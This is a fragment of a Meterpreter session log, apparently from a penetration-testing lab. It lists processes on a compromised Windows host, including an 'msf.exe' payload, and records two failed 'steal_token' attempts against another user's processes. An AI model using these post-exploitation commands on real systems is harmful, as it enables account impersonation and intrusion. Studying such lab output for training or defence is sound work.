 1572  584   dllhost.exe         x64   3        MOONSEC\test                  C:\Windows\system32\DllHost.exe
1716  1380  conhost.exe         x64   2        12SERVER10\Administrator      C:\Windows\system32\conhost.exe
1756  1340  vm3dservice.exe     x64   3        NT AUTHORITY\SYSTEM           C:\Windows\system32\vm3dservice.exe
2016  516   svchost.exe         x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\svchost.exe
2212  516   msdtc.exe           x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\msdtc.exe
2376  1412  vmtoolsd.exe        x64   2        12SERVER10\Administrator      C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2412  756   taskhostex.exe      x64   3        MOONSEC\test                  C:\Windows\system32\taskhostex.exe
2460  584   ChsIME.exe          x64   3        MOONSEC\test                  C:\Windows\System32\InputMethod\CHS\ChsIME.exe
2544  584   ChsIME.exe          x64   2        12SERVER10\Administrator      C:\Windows\System32\InputMethod\CHS\ChsIME.exe
2592  584   WmiPrvSE.exe        x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\wbem\wmiprvse.exe
2848  1032  explorer.exe        x64   3        MOONSEC\test                  C:\Windows\Explorer.EXE
2896  2892  csrss.exe           x64   2
2900  432   csrss.exe           x64   3
2968  2892  winlogon.exe        x64   2        NT AUTHORITY\SYSTEM           C:\Windows\system32\winlogon.exe
3244  1412  msf.exe             x64   2        12SERVER10\Administrator      C:\Users\Administrator\Desktop\msf.exe
3540  3520  calc.exe            x64   2        MOONSEC\test                  C:\Windows\system32\calc.exe
artifact.exe
meterpreter > getuid
Server username: 12SERVER10\Administrator
meterpreter > steal_token 2848
[-] stdapi_sys_config_steal_token: Operation failed: Access is denied.
meterpreter > steal_token 1572
[-] stdapi_sys_config_steal_token: Operation failed: Access is denied.
meterpreter >